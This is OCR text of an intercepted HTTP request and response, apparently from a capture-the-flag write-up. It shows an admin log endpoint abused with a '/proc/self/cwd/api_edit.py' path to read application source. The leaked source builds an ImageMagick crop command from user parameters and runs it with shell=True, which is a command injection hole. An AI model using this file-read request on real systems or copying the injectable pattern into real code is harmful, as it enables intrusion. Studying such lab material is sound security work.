 Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=
/proc/self/cwd/api_edit.py HTTP/1.1
2 Host: 10.10.11.88:8000
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.11.88:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod
793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1
RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKr
Mv2w.aODceA.M945rHcGvPXTzQMPw81g07EmRxA
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
{original_ext.upper()} files."}), 400
48 try:
49 unique_output_filename =
f"transformed_{uuid.uuid4()}.{original_ext}"
50 output_filename_in_db =
os.path.join('admin', 'transformed',
unique_output_filename)
51 output_filepath =
os.path.join(UPLOAD_FOLDER,
output_filename_in_db)
52 if transform_type == 'crop':
53 x = str(params.get('x'))
54 y = str(params.get('y'))
55 width = str(params.get('width'))
56 height = str(params.get('height'))
57 command =
f"{IMAGEMAGICK_CONVERT_PATH} {original_filepath}
-crop {width}x{height}+{x}+{y}
{output_filepath}"
58 subprocess.run(command,
capture_output=True, text=True, shell=True,
check=True)
59 elif transform_type == 'rotate':
60 degrees = str(params.get('degrees'))
61 command = [IMAGEMAGICK_CONVERT_PATH,
original_filepath, '-rotate', degrees,
output_filepath]